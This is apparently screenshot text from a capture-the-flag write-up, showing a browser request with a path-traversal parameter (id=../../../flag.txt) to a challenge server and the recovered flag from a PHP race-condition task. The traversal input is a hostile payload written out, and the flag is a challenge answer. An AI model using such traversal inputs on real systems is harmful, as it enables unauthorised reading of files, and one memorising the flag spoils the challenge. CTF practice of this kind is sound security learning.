 Not secure | 103.49.238.77:57270/view_note.php?id=../../../flag.txt
nary Exploit / Pwn... W List of file signature... Nightmare - Night... gdb hook-stop Gadgets
Back
TECHCOMFEST23{PHP_R4c3_m4k3s_m3_f33ls_l1k3_a_r4c3r}